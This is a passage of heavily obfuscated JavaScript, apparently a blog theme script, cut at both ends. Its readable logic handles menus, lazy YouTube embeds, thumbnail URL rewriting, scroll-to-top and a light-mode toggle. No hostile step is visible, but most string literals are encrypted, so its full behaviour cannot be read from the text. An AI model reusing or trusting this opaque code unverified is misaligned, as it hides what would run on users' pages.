(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- 